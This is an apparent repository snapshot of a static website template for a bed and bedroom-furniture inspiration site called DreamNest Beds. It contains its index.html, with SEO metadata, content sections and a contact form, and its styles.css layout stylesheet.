


==== public/index.html @ 1488f4ea "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>DreamNest Beds | Modern Beds, Bedroom Comfort & Sleep Style</title>
  <meta name="description" content="Explore modern beds, stylish bedroom furniture, elegant bed frames, space-saving designs, and comfort-focused bedroom inspiration for every home." />
  <meta name="keywords" content="bed site, modern beds, bedroom furniture, bed frames, king size bed, wooden bed, upholstered bed, bedroom design" />
  <meta name="author" content="DreamNest Beds" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <meta property="og:title" content="DreamNest Beds | Modern Beds, Bedroom Comfort & Sleep Style" />
  <meta property="og:description" content="Discover modern bed designs, bedroom comfort ideas, stylish frames, and elegant sleep space inspiration." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=1200&q=80" />

  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="DreamNest Beds | Modern Beds, Bedroom Comfort & Sleep Style" />
  <meta name="twitter:description" content="Bed inspiration and bedroom comfort ideas for stylish, restful, and modern spaces." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="styles.css" />

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FurnitureStore",
    "name": "DreamNest Beds",
    "image": "https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=1200&q=80",
    "url": "https://www.example.com/",
    "telephone": "+1-555-778-4411",
    "description": "Modern bed designs, bedroom furniture inspiration, and comfort-focused sleep solutions.",
    "priceRange": "$$",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "310 Comfort Avenue",
      "addressLocality": "Your City",
      "addressRegion": "ST",
      "postalCode": "12345",
      "addressCountry": "US"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav">
      <a href="index.html" class="logo">DreamNest Beds</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#beds">Beds</a></li>
          <li><a href="#about">About</a></li>
          <li><a href="#benefits">Why Choose Us</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div class="hero-text">
          <h1>Modern Beds Designed for Comfort and Style</h1>
          <p>
            DreamNest Beds brings together elegant bed inspiration, stylish bedroom layouts,
            and comfort-focused ideas for creating restful and visually beautiful sleep spaces.
          </p>
          <div class="hero-buttons">
            <a href="#beds" class="btn btn-primary">Explore Beds</a>
            <a href="#contact" class="btn btn-secondary">Contact Us</a>
          </div>
        </div>
        <div class="hero-image">
          <img src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=1200&q=80" alt="Modern bedroom with elegant bed and soft decor" />
        </div>
      </div>
    </section>

    <section class="features">
      <div class="container feature-grid">
        <article class="feature-card">
          <h2>Comfort-Focused Designs</h2>
          <p>Explore bed styles created to support restful bedrooms and a comfortable everyday sleeping space.</p>
        </article>
        <article class="feature-card">
          <h2>Elegant Bedroom Style</h2>
          <p>Discover bed inspiration that blends modern design, clean lines, and visually balanced room decor.</p>
        </article>
        <article class="feature-card">
          <h2>Practical Bedroom Ideas</h2>
          <p>Find useful inspiration for bed frames, layouts, room styling, and modern bedroom comfort.</p>
        </article>
      </div>
    </section>

    <section id="beds" class="section">
      <div class="container">
        <h2 class="section-title">Featured Bed Collections</h2>
        <p class="section-subtitle">Bedroom inspiration designed for stylish spaces, strong SEO, and ad-friendly publishing.</p>
        <div class="services-grid">
          <article class="service-card">
            <img src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=900&q=80" alt="Elegant modern bed in a stylish bedroom" />
            <h3>Modern Bed Frames</h3>
            <p>Clean and contemporary bed designs that create a calm, comfortable, and visually appealing bedroom.</p>
          </article>
          <article class="service-card">
            <img src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=900&q=80" alt="Soft upholstered bed with decorative pillows" />
            <h3>Upholstered Bed Style</h3>
            <p>Soft and elegant bed inspiration for people who enjoy comfort, texture, and modern bedroom design.</p>
          </article>
          <article class="service-card">
            <img src="https://images.unsplash.com/photo-1505693531235-5c9b22d8b39c?auto=format&fit=crop&w=900&q=80" alt="Minimal bedroom with wooden bed and natural decor" />
            <h3>Wooden Bedroom Inspiration</h3>
            <p>Warm wood bed styles that bring timeless charm, comfort, and natural elegance to sleeping spaces.</p>
          </article>
        </div>
      </div>
    </section>

    <section id="about" class="section light-bg">
      <div class="container two-column">
        <div>
          <h2>About DreamNest Beds</h2>
          <p>
            DreamNest Beds is a bed-focused website created to share stylish bedroom inspiration,
            bed frame ideas, and practical comfort-focused room design concepts.
          </p>
          <p>
            Our goal is to present reader-friendly content that helps visitors discover attractive and useful bed ideas
            while supporting clean site structure, search visibility, and ad-friendly quality.
          </p>
        </div>
        <div>
          <img src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=1000&q=80" alt="Beautiful bedroom with modern bed and elegant interior design" />
        </div>
      </div>
    </section>

    <section id="benefits" class="section">
      <div class="container">
        <h2 class="section-title">Why Choose DreamNest Beds</h2>
        <div class="why-grid">
          <div class="why-card">
            <h3>Modern Bedroom Inspiration</h3>
            <p>Fresh ideas for bed design, room comfort, layout, and contemporary sleeping spaces.</p>
          </div>
          <div class="why-card">
            <h3>Comfort & Style Balance</h3>
            <p>Bed-related content that highlights restful comfort alongside elegant visual presentation.</p>
          </div>
          <div class="why-card">
            <h3>Reader-Friendly Experience</h3>
            <p>Simple navigation and useful sections designed for visitors, SEO, and Google Ads compatibility.</p>
          </div>
          <div class="why-card">
            <h3>Clean Visual Layout</h3>
            <p>A polished website presentation that makes bedroom inspiration easier to explore and enjoy.</p>
          </div>
        </div>
      </div>
    </section>

    <section class="section cta">
      <div class="container cta-box">
        <h2>Create a Bedroom That Feels Better Every Night</h2>
        <p>Explore bed inspiration that helps make bedrooms more stylish, restful, and inviting.</p>
        <a href="#contact" class="btn btn-primary">Get in Touch</a>
      </div>
    </section>

    <section id="contact" class="section light-bg">
      <div class="container">
        <h2 class="section-title">Contact Us</h2>
        <p class="section-subtitle">Have questions about bedroom styles or bed ideas? Send us a message.</p>
        <form class="contact-form" id="contactForm">
          <div class="form-grid">
            <input type="text" name="name" placeholder="Your Name" required />
            <input type="email" name="email" placeholder="Your Email" required />
          </div>
          <div class="form-grid">
            <input type="tel" name="phone" placeholder="Phone Number" />
            <input type="text" name="interest" placeholder="Bed Style Interest" />
          </div>
          <textarea name="message" rows="6" placeholder="Tell us what kind of bed or bedroom style you like" required></textarea>
          <button type="submit" class="btn btn-primary">Send Message</button>
          <p id="formMessage" class="form-message"></p>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <div>
        <h3>DreamNest Beds</h3>
        <p>Modern bed inspiration, bedroom comfort ideas, and stylish sleep space design for everyday living.</p>
      </div>
      <div>
        <h4>Quick Links</h4>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </div>
      <div>
        <h4>Contact</h4>
        <p>Email: hello@example.com</p>
        <p>Phone: +1 (555) 778-4411</p>
      </div>
    </div>
    <div class="container footer-bottom">
      <p>&copy; 2026 DreamNest Beds. All rights reserved.</p
---- public/styles.css ----
:root {
  --primary: #7c5a43;
  --primary-dark: #5f4432;
  --secondary: #d4a373;
  --text: #2f2a26;
  --muted: #6b625a;
  --bg: #faf7f2;
  --white: #ffffff;
  --border: #e7dfd6;
  --dark: #1f1a17;
  --shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.6;
  color: var(--text);
  background: var(--white);
}

img {
  max-width: 100%;
  display: block;
  border-radius: 14px;
}

a {
  text-decoration: none;
  color: inherit;
}

ul {
  list-style: none;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  background: var(--white);
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 1000;
}

.nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 18px 0;
  gap: 20px;
}

.logo {
  font-size: 1.6rem;
  font-weight: 700;
  color: var(--primary);
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 18px;
  flex-wrap: wrap;
}

.nav-links a {
  font-weight: 600;
  transition: color 0.3s ease;
}

.nav-links a:hover {
  color: var(--primary);
}

.hero {
  padding: 70px 0;
  background: linear-gradient(135deg, #faf7f2 0%, #f3ede5 100%);
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 1fr;
  gap: 40px;
  align-items: center;
}

.hero-text h1 {
  font-size: 3rem;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--dark);
}

.hero-text p {
  font-size: 1.08rem;
  color: var(--muted);
  margin-bottom: 28px;
}

.hero-buttons {
  display: flex;
  gap: 14px;
  flex-wrap: wrap;
}

.btn {
  display: inline-block;
  padding: 14px 22px;
  border-radius: 10px;
  font-weight: 700;
  transition: all 0.3s ease;
}

.btn-primary {
  background: var(--primary);
  color: var(--white);
}

.btn-primary:hover {
  background: var(--primary-dark);
}

.btn-secondary {
  background: var(--secondary);
  color: var(--dark);
}

.btn-secondary:hover {
  opacity: 0.92;
}

.features {
  padding: 30px 0 10px;
}

.feature-grid,
.services-grid,
.why-grid,
.footer-grid {
  display: grid;
  gap: 24px;
}

.feature-grid,
.services-grid,
.why-grid {
  grid-template-columns: repeat(3, 1fr);
}

.feature-card,
.service-card,
.why-card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 16px;
  padding: 24px;
  box-shadow: var(--shadow);
}

.feature-card h2,
.service-card h3,
.why-card h3 {
  margin-bottom: 12px;
  color: var(--dark);
}

.service-card img {
  margin-bottom: 18px;
  height: 220px;
  width: 100%;
  object-fit: cover;
}

.section {
  padding: 80px 0;
}

.light-bg {
  background: var(--bg);
}

.section-title {
  text-align: center;
  font-size: 2.2rem;
  margin-bottom: 12px;
  color: var(--dark);
}

.section-subtitle {
  text-align: center;
  color: var(--muted);
  margin-bottom: 34px;
}

.two-column {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 36px;
  align-items: center;
}

.two-column h2 {
  margin-bottom: 18px;
  font-size: 2rem;
  color: var(--dark);
}

.two-column p {
  margin-bottom: 14px;
  color: var(--muted);
}

.cta-box {
  text-align: center;
  background: linear-gradient(135deg, #7c5a43, #4e3527);
  color: var(--white);
  padding: 48px 24px;
  border-radius: 20px;
  box-shadow: var(--shadow);
}

.cta-box h2 {
  font-size: 2rem;
  margin-bottom: 12px;
}

.cta-box p {
  margin-bottom: 20px;
}

.contact-form {
  max-width: 800px;
  margin: 0 auto;
  background: var(--white);
  border: 1px solid var(--border);
  padding: 28px;
  border-radius: 16px;
  box-shadow: var(--shadow);
}

.form-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 18px;
  margin-bottom: 18px;
}

.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 14px 16px;
  border: 1px solid #d6cec5;
  border-radius: 10px;
  font-size: 1rem;
  outline: none;
}

.contact-form input:focus,
.contact-form textarea:focus {
  border-color: var(--primary);
}

.form-message {
  margin-top: 14px;
  color: var(--primary-dark);
  font-weight: 600;
}

.policy-page h1 {
  margin-bottom: 18px;
  font-size: 2.4rem;
  color: var(--dark);
}

.policy-page h2 {
  margin-top: 24px;
  margin-bottom: 10px;
  font-size: 1.3rem;
  color: var(--dark);
}

.policy-page p,
.policy-page li {
  color: var(--muted);
}

.policy-page ul {
  list-style: disc;
  margin-left: 20px;
}

.site-footer {
  background: var(--dark);
  color: #ebe5df;
  padding-top: 50px;
}

.footer-grid {
  grid-template-columns: 1.2fr 1fr 1fr;
  padding-bottom: 30px;
}

.site-footer h3,
.site-footer h4 {
  margin-bottom: 12px;
  color: #fff;
}

.site-footer ul li {
  margin-bottom: 8px;
}

.site-footer a:hover {
  color: #e7c9a9;
}

.footer-bottom {
  border-top: 1px solid rgba(255,255,255,0.08);
  padding: 20px 0;
  text-align: center;
  color: #cbbfb3;
}

@media (max-width: 900px) {
  .hero-grid,
  .feature-grid,
  .services-grid,
  .why-grid,
  .two-column,
  .footer-grid,
  .form-grid {
    grid-template-columns: 1fr;
  }

  .hero-text h1 {
    font-size: 2.2rem;
  }

  .nav {
    flex-direction: column;
    align-items: flex-start;
  }
}
